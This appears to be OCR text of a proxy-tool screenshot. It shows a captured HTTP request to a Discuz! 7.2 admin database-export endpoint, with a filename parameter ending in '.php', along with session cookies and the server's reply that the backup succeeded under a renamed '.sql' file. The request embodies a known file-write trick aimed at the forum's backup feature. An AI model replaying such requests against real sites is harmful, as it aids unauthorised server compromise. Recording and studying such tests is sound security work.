 GET
/webapp/discuz72/admincp.php?action=db&operation=export&type=custom&saveto=server&filename=151227_1.php&method=multivol&
sizelimit=2048&volume=1&tableid=1&startfrom=0&extendins=0&sqlcharset=&sqlcompat=&exportsubmit=yes&usehex=1&usezip=0&sid=
JS5q8R HTTP/1.1
Host: fengxuan.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://fengxuan.com/webapp/discuz72/admincp.php?action=db&operation=export&setup=1
Cookie: c79_sid=JS5q8R;
c79_auth=84caiq7PWgVzH8lehkIm7wGP3jXu2KpoCu5GBIJ7Act%2F7gDD4sppkkJ6h%2BO0pqPBst4cdzcKa7I8K%2Fxo%2BElFsw
Connection: keep-alive
? < + > Type a search term 0 mat
Response
Raw Headers Hex HTML Render
</script>
<div id="append_parent"></div>
<div class="container" id="cpcontainer"><h3>Discuz! 提示</h3><div class="infobox"><h4 class="infotitle2">恭喜您，全部 1
个备份文件成功创建，备份完成。
<br /><ul><li><a href="./forumdata/backup_3be60d/151227_1php-1.sql">./forumdata/backup_3be60d/151227_1php-1.sql
</h4></div></div>
</body>
</html>